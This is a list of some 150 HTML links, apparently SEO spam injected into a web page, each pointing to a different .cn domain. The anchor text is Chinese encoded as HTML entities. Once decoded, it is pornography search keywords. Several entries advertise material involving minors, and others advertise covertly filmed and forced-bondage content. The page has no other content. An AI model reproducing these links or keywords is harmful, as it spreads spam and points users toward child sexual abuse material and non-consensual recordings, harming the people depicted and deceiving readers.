<a href="http://hzanhua.cn" target="_blank">&#x4E9A;&#x6D32; &#x7CBE;&#x54C1; &#x7EFC;&#x5408; &#x7CBE;&#x54C1; &#x81EA;&#x62CD;</a>|
<a href="http://glda.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E13;&#x533A;</a>|
<a href="http://fhjygq.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://jinweikeji.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ty88.com.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x6FC0;&#x60C5;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tpcogg.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E1D;&#x889C;</a>|
<a href="http://086xx.cn" target="_blank">&#x7C98;&#x6EE1;&#x7CBE;&#x5B50;&#x7684;&#x4E1D;&#x889C;&#x9AD8;&#x8DDF;&#x978B;</a>|
<a href="http://zhengchu.com.cn" target="_blank">&#x5C9B;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://53fx.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x4E94;&#x4E01;&#x9999;</a>|
<a href="http://wdswkj.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x8272;&#x7684;&#x7535;&#x5F71;</a>|
<a href="http://calindo.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://oiuyrv.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x7F51;&#x7AD9;&#x5BFC;&#x822A;</a>|
<a href="http://hebijinhong.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tomine.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E0D;&#x5361;</a>|
<a href="http://bzzsw.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x798F;&#x5229;</a>|
<a href="http://tsagw.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://richshop.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chengxu123.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x6BDB;&#x7247;</a>|
<a href="http://baolevip.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x6C61;&#x4E00;&#x533A;</a>|
<a href="http://lcjsp.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E2D;&#x5B57;&#x4E45;&#x4E45;99</a>|
<a href="http://mmkl.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;bbb</a>|
<a href="http://etieshow.cn" target="_blank">&#x4E2D;&#x6587;&#x5348;&#x591C;&#x4E71;&#x7406;&#x7247;&#x65E0;&#x7801;</a>|
<a href="http://wiselogic.com.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x7F51;&#x5740;&#x5BFC;&#x822A;</a>|
<a href="http://rrr333.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x53D1;&#x5E03;</a>|
<a href="http://tzanda.cn" target="_blank">&#x97E9;&#x56FD;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://52down.cn" target="_blank">&#x7F8E;&#x5973;&#x672B;&#x6210;&#x5E74;&#x89C6;&#x9891;&#x9EC4;&#x662F;&#x514D;&#x8D39;&#x7F51;&#x5740;</a>|
<a href="http://mgwmi.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x89C2;&#x770B;</a>|
<a href="http://nextroad.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://guanghuapeanut.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://ports-intl.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;bbb</a>|
<a href="http://xwyg.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;www&#x8272;</a>|
<a href="http://orcw.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huayuseo.cn" target="_blank">&#x6B27;&#x7F8E;www&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://432001.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>|
<a href="http://zz-dadi.cn" target="_blank">91&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://dlguosen.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A; &#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://ssinfo.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://faxingshi.net.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;</a>|
<a href="http://gaowangjiao7.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://niuwanjia.com.cn" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;a&#x2174;
&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x662F;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://byix.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x7126;AV&#x7EFC;&#x5408;&#x5F71;&#x9662;</a>|
<a href="http://yangfan-yachts.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yopou.com.cn" target="_blank">&#x65E5;&#x65E5;&#x6478;&#x591C;&#x591C;&#x6DFB;&#x591C;&#x591C;&#x6DFB;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://lzeps.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ymmfs.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://sbt168.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zuiri.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x9EC4;&#x8272;av&#x7535;&#x5F71;</a>|
<a href="http://woschool.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://totocall.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://yongkangmen.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x591C;&#x591C;</a>|
<a href="http://gphdalian.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x9752;&#x8349;&#x6F2B;&#x753B;</a>|
<a href="http://sxhchb.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5077;&#x62CD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://teetime.com.cn" target="_blank">&#x65E0;&#x7801;&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;xxx&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xuebianlian.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E1D;&#x889C;</a>|
<a href="http://exprinting.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://o2gmk9.cn" target="_blank">&#x6210;&#x4EBA;&#x591C;&#x591C;&#x55E8;</a>|
<a href="http://720casa.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x719F;&#x5987;AV&#x53C8;&#x7C97;&#x53C8;&#x5927;A&#x7247;</a>|
<a href="http://guogeng.com.cn" target="_blank">&#x6210;&#x4EBA;&#x8D85;&#x78B0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hzqwyq.com.cn" target="_blank">y111111&#x5C11;&#x5987;&#x5F71;&#x9662;&#x65E0;&#x7801;</a>|
<a href="http://kk5885.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5077;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://zhdongzao.cn" target="_blank">&#x5077;&#x62CD;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vjdx.cn" target="_blank">BDSM&#x5F3A;&#x5236;&#x6346;&#x7ED1;&#x9AD8;&#x6F6E;</a>|
<a href="http://eruw.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x73B0;&#x89C2;&#x770B;</a>|
<a href="http://aouonline.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jlhuaxia.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;av&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xilaideng.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x56FE;&#x533A;</a>|
<a href="http://gsscw.com.cn" target="_blank">&#x8001;&#x9E2D;&#x7A9D;&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://beizi8.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5C0F;&#x8BF4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hrb-dq.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x770B;&#x7247;</a>|
<a href="http://dzeca.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://yongjingxinwenwang.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E71;&#x5987;&#x72C2;&#x91CE;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://languagecourse.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E45;&#x4E45;&#x9999;&#x8549;&#x7F51;</a>|
<a href="http://exprinting.cn" target="_blank">&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5929;&#x4E00;&#x533A;</a>|
<a href="http://fashionworks.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ug800.cn" target="_blank">&#x5947;&#x7C73;&#x5F71;&#x89C6;7777&#x72E0;&#x72E0;&#x72E0;&#x72E0;&#x8272;</a>|
<a href="http://gpjssz.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://5dws.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://999yeqing.cn" target="_blank">av&#x4E00;&#x533A;av&#x4E8C;&#x533A;av&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cmeicn.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x89C2;&#x770B;</a>|
<a href="http://ikanr.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E94;&#x5341;&#x8DEF;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://coolw.cn" target="_blank">&#x4E71;&#x5B50;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://soumwk.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hwasong.cn" target="_blank">&#x4E9A;&#x6D32;va&#x6B27;&#x7F8E;va&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E0B;&#x8F7D;</a>|
<a href="http://lz888.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8F6F;&#x4EF6;</a>|
<a href="http://cxlpaq.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://ybmachine.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://jinxuanfeng.cn" target="_blank">&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://booa.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x7ECF;&#x5178;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av</a>|
<a href="http://yldb.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x7F51;&#x7AD9;</a>|
<a href="http://yuanlin-fj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C6;&#x9891;</a>|
<a href="http://montehome.cn" target="_blank">&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://m961.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5987;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hxqqly.cn" target="_blank">&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ufluck.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6700;&#x65B0;</a>|
<a href="http://mizhitang.cn" target="_blank">97&#x4E9A;&#x6D32;&#x6210;A&#x4EBA;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;A&#x65E0;&#x7801;</a>|
<a href="http://starsbaby.net.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x62CD;&#x62CD;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://rd0.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://xhd09.cn" target="_blank">&#x65E5;&#x7F8E;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://alwaysrain.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C0F;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cai12.cn" target="_blank">&#x56FD;&#x4EA7;&#x672B;&#x6210;&#x5E74;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7A00;&#x7F3A;&#x8D44;&#x6E90;</a>|
<a href="http://wfie.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yipingdichan.cn" target="_blank">&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x533A;m553&#x9EBB;&#x8C46;</a>|
<a href="http://womanfans.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://69ba.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x7EFC;&#x5408;&#x8272;&#x533A;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x6843;&#x8272;</a>|
<a href="http://hbycpa.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://predu.net.cn" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x9AD8;&#x6F6E;&#x81EA;&#x536B;</a>|
<a href="http://yngjs8.cn" target="_blank">&#x56FD;&#x4EA7;&#x51F9;&#x51F8;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://y4717.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://winsgroup.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fsidc.cn" target="_blank">&#x4EBA;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x8E81;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://gmdgyx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4E71;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5BC6;</a>|
<a href="http://myshangm.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jlhuaxia.cn" target="_blank">&#x6DF1;&#x591C;&#x723D;&#x723D;&#x52A8;&#x6001;&#x798F;&#x5229;gif&#x56FE;&#x5728;&#x7EBF;</a>|
<a href="http://ubnf.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://m961.cn" target="_blank">&#x56FD;&#x4EA7;SUV&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://liaowuwei.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://libuliao.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://i5555.com.cn" target="_blank">&#x7537;&#x5973;&#x505A;&#x7230;&#x731B;&#x70C8;&#x5403;&#x5976;&#x556A;&#x556A;&#x55B7;&#x6C34;&#x7F51;&#x7AD9;</a>|
<a href="http://hoebel.cn" target="_blank">&#x6210;&#x5E74;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://dxbxg.cn" target="_blank">&#x4E45;&#x4E45;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xinyuetiancheng.cn" target="_blank">&#x514D;&#x8D39;&#x6BDB;&#x513F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5341;&#x516B;&#x5C81;</a>|
<a href="http://szbyx.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5185;&#x5C04;&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://tm11.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rzkg.com.cn" target="_blank">&#x56FD;&#x4EA7;l&#x7CBE;&#x54C1;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://go116.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sdbzj.cn" target="_blank">&#x6B27;&#x7F8E;&#x7C97;&#x5927;&#x731B;&#x70C8;&#x8FDB;&#x51FA;</a>|
<a href="http://ujyh.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x5728;&#x7EBF;&#x4EBA;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://51jmw.com.cn" target="_blank">&#x591C;&#x591C;&#x723D;&#x591C;&#x591C;&#x53EB;&#x591C;&#x591C;&#x9AD8;&#x6F6E;&#x6F0F;&#x6C34;</a>|
<a href="http://lvworm.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x8D44;&#x6E90;&#x4E00;&#x533A;</a>|
<a href="http://bygz.com.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://3dwed.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x88F8;&#x4E73;</a>|
<a href="http://711km.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://x1h1.cn" target="_blank">&#x8304;&#x5B50;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zyta.com.cn" target="_blank">&#x65E5;&#x65E5;&#x78B0;&#x72E0;&#x72E0;&#x6DFB;&#x5929;&#x5929;&#x723D;&#x8D85;&#x78B0;97&#x4E45;&#x4E45;</a>|
<a href="http://weixinso.cn" target="_blank">&#x7F51;&#x53CB;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://hugetimes.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x94F6;&#x884C;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://168vs.cn" target="_blank">&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x4E9A;&#x6D32;&#x4E01;&#x9999;&#x793E;&#x533A;</a>|
<a href="http://hj100.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://a670.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://qiexiao.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5B57;&#x5E55;&#x4E8C;&#x533A;</a>|
<a href="http://qingniansheying.cn" target="_blank">&#x7F8E;&#x56FD;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://android-studio.com.cn" target="_blank">&#x56FE;&#x7247;&#x533A;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;</a>|
<a href="http://k8yy.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://hkront.cn" target="_blank">&#x65E5;&#x97E9;&#x767E;&#x4E07;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://top-red.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://zvubf.cn" target="_blank">&#x56FD;&#x4EA7;69&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://hlbrhkw.cn" target="_blank">&#x771F;&#x5B9E;&#x56FD;&#x5185;&#x4E1C;&#x5317;&#x4E71;&#x5B50;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
